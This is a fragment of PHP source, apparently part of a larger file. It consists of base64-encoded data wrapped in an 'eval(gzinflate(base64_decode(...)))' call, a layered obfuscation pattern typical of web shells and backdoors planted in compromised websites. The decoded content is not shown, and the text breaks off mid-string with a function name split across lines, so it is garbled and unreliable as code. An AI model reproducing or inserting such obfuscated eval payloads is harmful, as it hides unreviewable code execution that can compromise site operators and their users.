
Gfwz4e5c+am1ArQ0q1N0nTR0lmQUeGjyrdz3chLpO/zI
VQHaVOgUZYnKNTLS7gI8aIPEeDor/m59/ayLSLYkrE09
NSV/1QXrmP4otGrwaGJPaJvjlUgMGdSfB0aS1OUUTpmW
AXbZuVTGmsf/sBVvi2N/hufRvGnfLuS9YI1hp2LDyfWU
rBllqKKz1V9iL+Rj0Tl47efySXmT4/C4582zv218DYzN
4D1frvr3vZb6EajiR3LWZVY7OCuHQZ3HMC032rGNkjQI
ghD4n//+97//+38="
)));
eval
(gzinflate(base64_d
ecode(
"FZi3DqvYAkX/Zap7RUFOmoqcMZhM80TOOfP1z
9NbyJyzw9oUZ9L/qd5mLPtkL/6kyVYQ2P/yIpvy4s8/c
lyK/HInTBeCeIQevG1l1K7wqInEuclzU8hjwEJCvcow9
QOvPpIhoDVQpG9biE/ST/rZlZUH+967ezooS8qB6jTDY
QwD1lNmVMiXLGG2dJqtPjqnqVxrf7NRGO7+CUNFO0gqO
Ccxab/0GiJI5yaVF+leyhOvMD1ozF2M2ln1zuH43F5C5
tGwY8IisRctzRHsWIaCCdFmFduzCaOyydApP/COjVeqn
wjMGaXHw+k1kfFtTnX4ZJtBdezGFalHaMp3LeBTYFDmA
uCoG+RsfuJRu0EXUD9D0DLIeq6fcLY5HD5uhoIIg5g69
gvZuqQgGwH7SYDjWNpqcjxpdTa4NsTjE0OGGd+RXN48H
0vb1NQ80iH+FpY7DwkxU65iGBRlENaAUjuj9lOE0AdHI
1zTv8g7gAeiqgibp/HtqH4VWiUkYqyjS97kAbCw+QGEx
0anK1bInkXNex0wbpykFB2imCady/P1VUDqjvzKQwc85
bywzvrU4FDAuBbSqzL8fIMLf26cZDVz7GHYZbScnD+LT
3GSLsEp+7sp3H/TAc5RzM3fpcUujYDEeyrJ6ejgzIT6h
qGpScpCpgzrm0mxRqw7j3ovxdO8TR16YuaR7qOKeK48e
PhUaYJkTXObm4IWAghrCg+MneGiXuLl9ypZCS169pqD1
5B/T+wxGpQ1U/ZyMS0MP5BCSUJTIKkdzuZRX325YU6wr